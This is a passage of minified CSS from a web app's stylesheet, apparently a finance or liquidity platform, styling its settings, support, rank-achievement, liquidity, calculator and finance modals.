li:before{content:"●";position:absolute;top:2px;left:10px;font-size:6px}.page-default .content ul li:not(:last-child){margin-bottom:20px}.page-default .content hr{border:1px solid #9999996e}.page-default .sidebar{height:max-content;padding:30px 40px;background:rgba(0,0,0,.5);box-shadow:0 4px 4px rgba(0,0,0,.25)}.page-default .sidebar ul li{position:relative;padding-left:20px}.page-default .sidebar ul li.active{font-weight:700}.page-default .sidebar ul li:before{content:"●";position:absolute;top:5px;left:0;font-size:6px}.page-default .sidebar ul li:not(:last-child){margin-bottom:15px}.page-default .sidebar ul li a:hover{text-decoration:underline}.width520{width:520px}.page-ranks:before,.page-support:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100vh;background-image:url(/_next/static/media/bg-cab.78e89049.png);background-repeat:no-repeat;background-position:bottom;background-size:cover;pointer-events:none}.settings-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.settings-modal .modal-box{background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:10% auto;position:relative}.settings-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.settings-modal .modal-box.attention:before{background:#ffe600}.settings-modal .modal-box.error:before{background:#ff0734}.settings-modal .modal-box.qr{max-width:520px}.settings-modal .modal-box.qr .modal-wrapper{padding:50px 47px}@media (max-width:425px){.settings-modal .modal-box.qr .modal-wrapper{padding:40px 20px 20px}}.settings-modal .modal-box.qr .modal__text{max-width:100%}.settings-modal .formInput__box:focus,.settings-modal .formInput__box:focus-within,.settings-modal .formInput__box:hover{border:1px solid #94ff40}.settings-modal .formInput__box.fail{border:1px solid #ff0734}.modal-note{position:fixed;left:50%;bottom:100px;z-index:99;max-width:calc(1155px - 2em);width:100%;padding:0 1em;animation-name:rotating-text-1;animation-duration:.3s;animation-iteration-count:linear;transform:translateX(-50%)}@keyframes rotating-text-1{0%{transform:translateX(-50%) translateY(300%)}to{transform:translateX(-50%) translateY(0);opacity:1}}.modal-note .modal-note-wrapper{display:flex;align-items:center;gap:20px;width:100%;padding:10px 20px;border-radius:5px}@media (max-width:500px){.modal-note-wrapper{flex-direction:column;text-align:center}}.modal-note p{flex:1 1}.modal-note img{width:25px;height:25px;cursor:pointer;object-fit:contain}.modal-note button{display:flex;align-items:center;gap:5px;max-width:max-content;width:100%;padding:10px 15px;border:1px solid;border-radius:5px}.modal-note a svg{width:18px;height:18px}.note--red{background:#ff0734;color:#fff}.note--red a,.note--red svg{color:#fff;border-color:#fff}.note--green,.note--yellow{color:#000}.note--green a,.note--green svg,.note--yellow a,.note--yellow svg{color:#000;border-color:#000}.note--green{background:#94ff40}.note--yellow{background:#ffe600}.settings-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;gap:20px;padding:50px}.settings-modal .modal__close{position:absolute;top:20px;right:20px}@media (max-width:425px){.settings-modal .modal__close{top:10px;right:10px}}.settings-modal .modal__qr{display:flex;align-items:center;justify-content:center;width:282px;height:282px;background:#fff;border-radius:18px}@media (max-width:425px){.settings-modal .modal__qr{width:200px;height:200px}}.settings-modal .modal__img{width:80px;height:80px}.settings-modal .modal__img img{width:100%;height:100%;object-fit:contain}.settings-modal .modal__platform{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;gap:20px;justify-content:space-between}.settings-modal .modal__title{color:#fff;text-align:center;font-size:24px;font-weight:700}.settings-modal .modal__text{max-width:270px;text-align:center;line-height:150%}@media (max-width:425px){.settings-modal .modal__text{font-size:14px}.finance-modal .attention .modal__text{padding:0!important}}.settings-modal .modal__desc{max-width:270px;text-align:center;font-weight:300;line-height:24px}.settings-modal .modal__link{min-width:130px;padding:15px 20px;color:#000;font-weight:600}@media (max-width:425px){.settings-modal .modal__link{padding:10px 20px}}.settings-modal .modal__link--red{display:flex;align-items:center;gap:5px;color:#fff;border-radius:5px}.settings-modal .modal__buttons{display:flex;align-items:center;justify-content:center}.settings-modal .modal__buttons .link-close{padding:15px 20px;color:#fff;border:1px solid #fff;border-radius:5px;font-weight:600}.settings-modal .modal__buttons .link-disable{padding:15px 20px;color:#999;font-weight:600}.settings-modal .form-input{position:relative}.settings-modal .form-input__box{position:relative;display:flex;align-items:center;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px}.settings-modal .form-input__icon{width:max-content;height:30px;margin-right:10px;padding-right:10px;border-right:2px solid #fff}.settings-modal .form-input__icon svg{width:30px;height:inherit}.settings-modal .form-input__input{width:100%;margin-top:13px;padding-right:35px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:150%}@media (max-width:425px){.settings-modal .form-input__input{font-size:16px}}.settings-modal .form-input__input:focus~.form-input__placeholder,.settings-modal .form-input__input:valid~.form-input__placeholder{top:16px;color:#999;font-size:12px}.settings-modal .form-input__placeholder{position:absolute;top:50%;left:65px;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}@media (max-width:425px){.settings-modal .form-input__placeholder{font-size:16px}}.settings-modal .green{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.settings-modal .red{color:#ff0734}.support-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.support-modal .modal-box{position:relative;max-width:310px;width:100%;margin:10% auto;background:hsla(0,0%,9%,.7);border-radius:10px}.support-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.support-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;gap:20px;padding:30px 35px}.support-modal .modal__title{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;text-align:center;font-size:24px;font-weight:700}.support-modal .modal__text{text-align:center;line-height:150%}.support-modal .modal-buttons{display:flex;align-items:center;justify-content:center;gap:20px}.support-modal .modal__link{position:relative;display:flex;width:max-content;padding:15px 20px 15px 46px;font-weight:600;cursor:pointer}.support-modal .modal__link:before{content:"";position:absolute;top:calc(50% - 10px);left:20px;width:20px;height:20px}.support-modal .modal__link--yes{color:#000}.support-modal .modal__link--yes:before{background:url(/_next/static/media/check-small.dcd51742.png) no-repeat 50%}.support-modal .modal__link--no{color:#fff}.support-modal .modal__link--no:before{background:url(/_next/static/media/close-white-small.12ceed8e.png) no-repeat 50%}.support-modal .modal__link--check{padding:15px 20px;color:#000}.achievements-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.8);overflow:auto}.achievements-modal .rank{position:relative;max-width:410px;width:100%;padding:40px;background:hsla(0,0%,9%,.7);border-radius:10px}.achievements-modal .rank:before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;filter:blur(87.5px);border-radius:50%}.achievements-modal .rank__close{position:absolute;top:17px;right:18px;cursor:pointer}.achievements-modal .rank__img{margin-bottom:30px}.achievements-modal .rank__img img{width:95px;height:95px;margin:auto}.achievements-modal .rank-info{display:flex;flex-direction:column;text-align:center;gap:20px}.achievements-modal .rank-info h3{font-size:34px;font-weight:700}@media (max-width:1500px){.achievements-modal .rank-info h3{font-size:30px}}@media (max-width:1365px){.achievements-modal .rank-info h3{font-size:26px}}.achievements-modal .rank__value{font-size:24px;font-weight:700}.achievements-modal .rank__value span{color:#fff}.achievements-modal .rank__line{width:100%;height:1px;background:rgba(0,0,0,.19)}.achievements-modal .rank__btn{max-width:207px;width:100%;margin:auto;padding:10px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);color:#000;box-shadow:0 0 24px rgba(174,255,0,.65);border-radius:5px;font-size:24px;font-weight:700}.achievements-modal .rank__text{font-weight:300;line-height:24px}.achievements-modal .rank.rank-default:before{background:#999}.achievements-modal .rank.rank-default .rank__value{color:#999}.achievements-modal .rank .rank__btn{cursor:default}.achievements-modal .rank.rank-default .rank__btn{background:#999;box-shadow:0 0 24px hsla(0,0%,60%,.65)}.achievements-modal .rank.rank1:before{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.achievements-modal .rank.rank1 .rank__value{color:#94ff40}.achievements-modal .rank.rank1 .rank__btn{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);box-shadow:0 0 24px rgba(174,255,0,.65)}.achievements-modal .rank.rank2:before{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.achievements-modal .rank.rank2 .rank__value{color:#0fe950}.achievements-modal .rank.rank2 .rank__btn{background:linear-gradient(97.89deg,#00ff94 -16.16%,#1ad716);box-shadow:0 0 24px rgba(11,239,96,.65)}.achievements-modal .rank.rank3:before{background:linear-gradient(108.01deg,#00f0ff 6.87%,#10ff70 110.01%)}.achievements-modal .rank.rank3 .rank__value{color:#05f4d8}.achievements-modal .rank.rank3 .rank__btn{background:linear-gradient(108.01deg,#00f0ff 6.87%,#10ff70 110.01%);box-shadow:0 0 24px rgba(2,242,242,.65)}.achievements-modal .rank.rank4:before{background:linear-gradient(90.85deg,#ffe600 31.76%,#ff1e10 224.44%)}.achievements-modal .rank.rank4 .rank__value{color:#ffe101}.achievements-modal .rank.rank4 .rank__btn{background:linear-gradient(90.85deg,#ffe600 31.76%,#ff1e10 224.44%);box-shadow:0 0 24px rgba(255,230,1,.65)}.achievements-modal .rank.rank5:before{background:linear-gradient(90.6deg,#ff0f00 4.88%,#ffe600 225.13%)}.achievements-modal .rank.rank5 .rank__value{color:#ff5401}.achievements-modal .rank.rank5 .rank__btn{background:linear-gradient(90.6deg,#ff0f00 4.88%,#ffe600 225.13%);color:#fff;box-shadow:0 0 24px rgba(255,83,1,.65)}.achievements-modal .rank.rank6:before{background:#ff0834}.achievements-modal .rank.rank6 .rank__value{color:#ff0834}.achievements-modal .rank.rank6 .rank__btn{background:linear-gradient(97.24deg,#ff0734 32.75%,#5b101d 141.77%);color:#fff;box-shadow:0 0 24px rgba(255,7,52,.65)}.achievements-modal .rank.rank7:before{background:linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%)}.achievements-modal .rank.rank7 .rank__value{color:#f650a7}.achievements-modal .rank.rank7 .rank__btn{background:linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%);color:#fff;box-shadow:0 0 24px rgba(245,80,165,.65)}.achievements-modal .rank.rank8:before{background:linear-gradient(102.15deg,#cb1ff7 1.58%,#1b00bf 148.67%)}.achievements-modal .rank.rank8 .rank__value{color:#a017e9}.achievements-modal .rank.rank8 .rank__btn{background:linear-gradient(102.15deg,#cb1ff7 1.58%,#1b00bf 148.67%);color:#fff;box-shadow:0 0 24px rgba(179,27,239,.65)}.achievements-modal .rank.rank9:before{background:linear-gradient(102.15deg,#1f82f7 1.58%,#1b00bf 148.67%)}.achievements-modal .rank.rank9 .rank__value{color:#1e57e4}.achievements-modal .rank.rank9 .rank__btn{background:linear-gradient(102.15deg,#1f82f7 1.58%,#1b00bf 148.67%);color:#fff;box-shadow:0 0 24px rgba(30,103,235,.65)}.achievements-modal .rank.rank10:before{background:linear-gradient(92.56deg,#d8deff -7.76%,#e394ea 119.19%)}.achievements-modal .rank.rank10 .rank__value{color:#dfaef1}.achievements-modal .rank.rank10 .rank__btn{background:linear-gradient(92.56deg,#d8deff -7.76%,#e394ea 119.19%);box-shadow:0 0 24px rgba(222,186,245,.65)}.achievements-modal .rank.rank11:before{background:linear-gradient(59.54deg,#773f1f 1.18%,#ffc989 99.34%)}.achievements-modal .rank.rank11 .rank__value{color:#b57e50}.achievements-modal .rank.rank11 .rank__btn{background:linear-gradient(90deg,#874f2c -14.25%,#e6bf9c 2.25%,#cf915d 23.01%,#a5633c 68.55%,#ba7c50 89.18%,#eab57a 121.6%,#b1b1b1 144.89%);color:#fff;box-shadow:0 0 24px hsla(30,62%,65%,.65)}.achievements-modal .rank.rank12:before{background:linear-gradient(57.21deg,#767676 15.28%,#cbcbcb 64.48%)}.achievements-modal .rank.rank12 .rank__value{color:#767676}.achievements-modal .rank.rank12 .rank__btn{background:linear-gradient(57.21deg,#767676 15.28%,#cbcbcb 64.48%);box-shadow:0 0 24px hsla(60,1%,80%,.65)}.achievements-modal .rank.rank13:before{background:linear-gradient(270deg,#e3a455 -205.49%,#e2a62e -111.24%,#f5d9a3 -92.75%,#ffebc4 -72.04%,#f0be79 -36.04%,#d5a052 -24.08%,#fff3d3 -2.83%,#bca05b 42.44%,#ffe8ae 79.84%,#7d672c 107.44%,#3f1f0f 136.23%),linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%),linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%)}.achievements-modal .rank.rank13 .rank__value{color:#e3a455}.achievements-modal .rank.rank13 .rank__btn{background:linear-gradient(270deg,#e3a455 -205.49%,#e2a62e -111.24%,#f5d9a3 -92.75%,#ffebc4 -72.04%,#f0be79 -36.04%,#d5a052 -24.08%,#fff3d3 -2.83%,#bca05b 42.44%,#ffe8ae 79.84%,#7d672c 107.44%,#3f1f0f 136.23%);box-shadow:0 0 24px hsla(43,45%,59%,.65)}.achievements-modal .rank.rank14:before{background:linear-gradient(57.21deg,#fdfefe 15.28%,#bbc4cb 61.1%,#dfe3e6 92.7%)}.achievements-modal .rank.rank14 .rank__value{color:#dfe3e6}.achievements-modal .rank.rank14 .rank__btn{background:linear-gradient(57.21deg,#fdfefe 15.28%,#bbc4cb 61.1%,#dfe3e6 92.7%);box-shadow:0 0 24px rgba(216,221,225,.65)}.achievements-modal .rank.rank15:before{background:linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%)}.achievements-modal .rank.rank15 .rank__value{color:#22b9fa}.achievements-modal .rank.rank15 .rank__btn{background:linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%);box-shadow:0 0 24px rgba(128,208,243,.65)}.liquidity-slider{position:relative}@media (max-width:991px){.liquidity-slider{left:-1em;width:calc(100% + 2em)}}.liquidity-slider .slick-list{margin:0 -15px;overflow:visible}.liquidity-slider .slick-arrow{z-index:1}.liquidity-slider .slick-slide.slick-active{padding:0 15px;opacity:1;visibility:visible}.liquidity-slider .slick-slide{opacity:0;visibility:hidden}@media (max-width:991px){.liquidity-slider .slick-list{margin-right:0;margin-left:-2px}.liquidity-slider .slick-slide,.liquidity-slider .slick-slide.slick-active{padding:0 15px 0 0}.liquidity-slider .slick-slide{opacity:1;visibility:visible}}.liquidity-slider .slider-arrow-left,.liquidity-slider .slider-arrow-right{position:absolute;top:calc(50% - 11px);width:22px;height:22px;cursor:pointer}.liquidity-slider .slider-arrow-left svg,.liquidity-slider .slider-arrow-right svg{width:100%;height:100%}@media (max-width:991px){.liquidity-slider .slider-arrow-left,.liquidity-slider .slider-arrow-right{display:none}}.liquidity-slider .slider-arrow-left{left:-30px;transform:rotate(90deg)}@media (max-width:1365px){.liquidity-slider .slider-arrow-left{left:-5px}}@media (max-width:767px){.liquidity-slider .slider-arrow-left{left:10px}}.liquidity-slider .slider-arrow-right{right:-30px;transform:rotate(-90deg)}@media (max-width:1365px){.liquidity-slider .slider-arrow-right{right:-5px}}@media (max-width:767px){.liquidity-slider .slider-arrow-right{right:10px}}@media (max-width:425px){.calc .calc-col{padding:15px 20px}.calc .calc__buttons{grid-template-columns:repeat(4,40px);grid-template-rows:repeat(2,40px)}.calc .calc__value{padding:5px 10px}.calc .calc__value span{font-size:14px}.calc .calc__value div{font-size:24px}.calc .calc__btn{height:auto;padding:10px 20px 10px 48px}.calc .calc__btn:before{left:20px}.calc .calc__title{font-size:20px}.calc .calc__table--sum .table-box .table-box__text{font-size:22px}}.bgOverlay,.liquidity-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.liquidity-modal .modal-box{background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:10% auto;position:relative}.liquidity-modal .modal-box--calculator{min-width:-moz-fit-content;min-width:fit-content;top:30%}.liquidity-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.liquidity-modal .modal-wrapper{display:flex;flex-direction:column;gap:20px;padding:60px 40px}@media (max-width:425px){.page-webinars .webinars-item .item .item__title{font-size:16px}.finance-modal .modal-wrapper,.languages-modal .modal-box,.liquidity-modal .modal-wrapper,.settings-modal .modal-wrapper{padding:60px 30px}}.liquidity-modal .modal-links{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:space-between;width:100%}.liquidity-modal .modal-header{display:flex;flex-direction:column;gap:20px}.liquidity-modal .modal-footer{display:flex;align-items:center;justify-content:center;padding-top:20px;border-top:1px solid rgba(0,0,0,.2)}.liquidity-modal .modal-footer.w2{display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width:424px){.liquidity-modal .modal-footer.w2{grid-template-columns:1fr;gap:10px;align-items:center;margin:auto}}.liquidity-modal .modal__title{text-align:center;font-size:24px;font-weight:700}.liquidity-modal .calc .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.liquidity-modal .modal-check{display:block;width:100%;cursor:pointer}.liquidity-modal .modal-check:not(:last-child){margin-bottom:10px}.liquidity-modal .modal-check input{display:none}.liquidity-modal .modal-check__title{display:flex;flex-direction:column;gap:5px;width:100%;padding:15px 30px;border:1px solid #999;border-radius:5px;outline:1px solid transparent;transition:all .3s ease}.liquidity-modal .modal-check__title span:first-child{color:#fff;font-size:20px;font-weight:700}.liquidity-modal .modal-check__title span:last-child{color:#ccc;font-weight:300}.liquidity-modal .modal-check input:disabled~.modal-check__title span{color:#999}.liquidity-modal .modal-check input:checked~.modal-check__title{color:#fff;border-color:#94ff40;outline:1px solid #94ff40}.liquidity-modal .modal-check input:checked~.modal-check__title span{color:#fff}.liquidity-modal .modal__btn{position:relative;width:max-content;padding:18px 22px 18px 58px;color:#000;font-size:19px;font-weight:600}.liquidity-modal .modal__btn.btn{box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #aeff00}.liquidity-modal .modal__btn.btn:disabled{box-shadow:none;background:0;background-color:#999;opacity:.7}@media (min-width:425px){.liquidity-modal .modal__btn.w100{width:100%}}.liquidity-modal .calc__value--modal{width:100%}.liquidity-modal .modal__btn:before{content:"";position:absolute;top:calc(50% - 15px);left:22px;width:24px;height:30px}.liquidity-modal .modal__btn--pay:before{background:url(/_next/static/media/pay-now.7298a28c.png) no-repeat 50%}.liquidity-modal .icon__hide.modal__btn--pay:before{background:none!important}.liquidity-modal .modal__btn--deposit{color:#fff}.liquidity-modal .modal__btn--deposit:before{background:url(/_next/static/media/wallet-small-white.82c480e2.png) no-repeat 50%/contain}.liquidity-modal .modal__back{padding:17px 20px;font-size:19px;font-weight:600;cursor:pointer}.liquidity-modal .modal__close{width:24px;height:24px;margin-right:20px;cursor:pointer}.liquidity-modal .modal__close--calculator{margin-top:20px}.liquidity-modal .modal__close img{width:100%;height:100%;object-fit:contain}.liquidity-modal .modal__value{display:flex;flex-direction:column;align-items:center;gap:5px}.liquidity-modal .modal__value span{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:34px;font-weight:700}.liquidity-modal .modal__value p{color:hsla(0,0%,100%,.8);font-size:14px}.calc-modal{max-width:550px!important}.calc-modal .calc-row{position:relative;display:grid;grid-template-columns:repeat(2,1fr);grid-template-areas:"a a" "b c";background-color:rgba(0,0,0,.7);border-radius:5px;border:1px solid #94ff40;overflow:hidden}.calc-modal .calc-row:before{content:"";position:absolute;top:340px;left:50%;transform:translateX(-50%);width:460px;height:580px;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(73.2529px)}@media (max-width:475px){.calc-modal .calc-row{grid-template-areas:"a" "b" "c";grid-template-columns:1fr}}.calc-modal .modal__close--calculator{z-index:99}.calc-modal .calc-col{padding:30px 40px}.calc-modal .calc-col:first-child{grid-area:a;display:flex;flex-direction:column;align-items:center}.calc-modal .calc-col:nth-child(2){grid-area:b}.calc-modal .calc-col:nth-child(2),.calc-modal .calc-col:nth-child(3){position:relative;padding:20px;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}.calc-modal .calc-col:nth-child(3){grid-area:c}.calc-modal .calc__title{margin-bottom:20px;font-size:22px;font-weight:700}.calc-modal .calc__subtitle{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:20px;font-weight:700}.calc-modal .calc__buttons{display:grid;grid-template-columns:repeat(4,50px);grid-template-rows:repeat(2,50px);grid-gap:15px;gap:15px;margin-bottom:20px}.calc-modal .calc__buttons button{display:flex;align-items:center;justify-content:center;border:1px solid #c2c2c2;border-radius:5px}.calc-modal .calc__buttons button:disabled{border:0}.calc-modal .calc__buttons button:disabled span{color:#767676}.calc-modal .calc__buttons button.active{border-color:#94ff40}.calc-modal .calc__buttons button.active span{color:#94ff40}.calc-modal .calc__buttons button span{color:#fff;font-size:28px;font-weight:700}.calc-modal .calc__value{display:flex;align-items:center;justify-content:center;gap:20px;padding:5px 20px;border:2px solid #94ff40;border-radius:3px}.calc-modal .calc__value div{font-size:32px;font-weight:700}.calc-modal .calc__btn{position:relative;width:max-content;height:60px;margin:20px 0 0;padding:15px 20px 15px 50px}.calc-modal .calc__btn:before{content:"";position:absolute;top:19px;left:24px;width:20px;height:20px;background:url(/_next/static/media/add-black.d0177388.png) no-repeat 50%}.calc-modal .calc__btn.pool__link--up:before{background:url(/_next/static/media/arrow-down.9b6ba069.png) no-repeat 50%/cover}.calc-modal .calc__btn span{color:#000;font-size:19px;font-weight:600}.calc-modal .calc__table{display:flex;flex-direction:column}.calc-modal .calc__table .table-box{display:flex;justify-content:space-between;gap:10px}.calc-modal .calc__table .table-box:not(:last-child){margin-bottom:25px}.calc-modal .calc__table .table-box__text{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc-modal .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.calc-modal .calc__table--sum .table-box .table-box__text{font-size:24px}.calc-modal .calc__table--conditions .table-box,.calc-modal .calc__table--rank .table-box{grid-template-columns:1fr 75px;gap:10px}.calc-modal .calc__table--conditions .table-box:not(:last-child),.calc-modal .calc__table--rank .table-box:not(:last-child){margin-bottom:20px}.calc-modal .calc__table--conditions .table-box__num,.calc-modal .calc__table--rank .table-box__num{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc-modal .calc__table--conditions .table-box__text,.calc-modal .calc__table--rank .table-box__text{-webkit-text-fill-color:#fff;background:transparent;color:#fff;font-weight:400}.calc-modal .calc__line{width:100%;height:1px;margin:25px 0;background-color:hsla(0,0%,100%,.2)}.modal-box.payment-modal,.modal-box.pool-modal{overflow:visible}.finance-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.finance-modal .modal-box{position:relative;background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:8% auto}.finance-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.finance-modal .modal-box-yellow:before{background:#ffe600}.finance-modal .modal-box.w570{max-width:570px}.finance-modal .modal-box.w540{max-width:540px}.finance-modal .modal-box.w460{max-width:460px}.finance-modal .modal-box.wmc{max-width:690px}.finance-modal .modal-box.attention:before,.finance-modal .modal-box.sell:before{background:#ffe600}.finance-modal .modal-box.error:before,.finance-modal .modal-box.sell:before{background:#ff0734}.finance-modal .modal-box .sell .modal-wrapper .modal__link,.finance-modal .modal-box.error .modal__link{background:#ff0734;color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #ff0734;cursor:pointer}.finance-modal .modal-box.sell .modal__link .btn .w100:disabled{background:#999;color:#fff;box-shadow:none;cursor:none}.finance-modal .modal__timer{display:flex;flex-direction:column;gap:10px}.finance-modal .modal__timer li{text-align:center;font-size:20px;font-weight:600;line-height:150%}.finance-modal .modal__timer li span{color:#ffe600}.finance-modal .modal__timer .timer{font-size:24px}.finance-modal .modal__timer .timer strong{font-weight:600}.finance-modal .modal-wrapper{display:flex;flex-direction:column;gap:20px;width:100%;height:100%;padding:50px;overflow:auto}@media (max-width:425px){.finance-modal .modal-wrapper{padding:60px 30px}}.finance-modal .modal__close{position:absolute;top:20px;right:20px}.finance-modal .modal__img{width:100px;height:100px;margin:auto}.finance-modal .modal__img img{width:100%;height:100%;object-fit:contain}.finance-modal .modal__title{color:#fff;text-align:center;font-size:24px;font-weight:600}.finance-modal .modal__title.fz34{font-size:34px}.finance-modal .modal__text{text-align:center;line-height:150%}.modal__list li{font-size:16px;font-weight:400}.modal__list li span{color:#ffe600}.modal__list li:not(:last-child){margin-bottom:20px}.finance-modal .attention .modal__text{padding:0 35px}.finance-modal .modal__desc{text-align:center;color:#999;font-size:14px}.finance-modal .modal__value{display:flex;flex-direction:column;align-items:center;gap:3px}.finance-modal .modal__value.current{padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.2)}.finance-modal .modal__value.available,.finance-modal .modal__value.available-white{padding-top:20px;border-top:1px solid rgba(0,0,0,.2)}.finance-modal .modal__value.available-white span{font-size:24px}.finance-modal .modal__value.available-white p{color:#999}.finance-modal .modal__value>span{display:block;font-size:34px;font-weight:700}.finance-modal .modal__value p{font-size:14px}.finance-modal .modal__qr{position:absolute;top:40px;right:0}.finance-modal .modal__qr .link__qrcode{width:150px;height:150px;border:6px solid #fff;border-radius:10px}@media (max-width:600px){.finance-modal .modal__qr{position:static;width:100%}}.finance-modal .modal__meta{position:relative;display:flex;flex-direction:column;gap:20px;width:100%}.finance-modal .modal__meta_txt{display:flex;flex-direction:column;gap:20px;padding-right:40%}@media (max-width:600px){.finance-modal .modal__meta_txt{padding-right:0;max-width:100px}}.finance-modal .modal__meta p{font-size:20px;font-weight:300;line-height:150%}.finance-modal .modal__meta p .copied{display:block}.finance-modal .modal__meta p strong{font-weight:600}.finance-modal .modal__meta p.elipsis{display:flex}.finance-modal .modal__meta p.elipsis strong{flex:1 1;margin:0 5px;word-wrap:break-word;overflow:hidden}.finance-modal .modal__meta p.elipsis a{display:flex;align-items:center;width:20px;height:20px;margin-top:5px}.finance-modal .modal__meta p.elipsis a img{width:100%;height:100%;object-fit:contain}.finance-modal .modal__meta hr{width:100%;border-color:rgba(0,0,0,.2)}.finance-modal .modal__meta a{display:inline-block;opacity:.75;cursor:pointer;transition-duration:.3s}.finance-modal .modal__meta a:hover{opacity:1}.finance-modal .modal__meta img{width:19px;height:19px}.finance-modal .modal__meta input{max-width:100%;width:475px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.finance-modal .modal__meta .form-title{padding-left:20px;width:580px;height:-moz-fit-content;height:fit-content}.finance-modal .modal__link{position:relative;display:flex;align-items:center;gap:5px;width:max-content;height:50px;margin:auto;padding:15px 20px;color:#000;font-size:19px;font-weight:600}.finance-modal .modal__link.disable{background:#999;box-shadow:none;pointer-events:none;color:rgba(0,0,0,.5)}.finance-modal .modal__link:disabled{background:#999;box-shadow:none;cursor:no-drop;color:rgba(0,0,0,.5)}.finance-modal .modal__link:disabled p img{opacity:.5}.finance-modal .modal__link p{display:flex;align-items:center;gap:5px;line-height:normal}.finance-modal .modal__link svg{width:16px;height:16px;color:#000}.finance-modal .modal__link.w120{width:120px}.finance-modal .modal__link.w100{width:100%;height:60px}.finance-modal .modal__link.btn-yellow{border-radius:5px;background:linear-gradient(98deg,#ffe600 -16.16%,#ffe600 99.99%,#5cff10);box-shadow:0 0 16px 0 #ffe600,1px 1px 4px 0 rgba(0,0,0,.1),6px 5px 8px 0 rgba(0,0,0,.09),13px 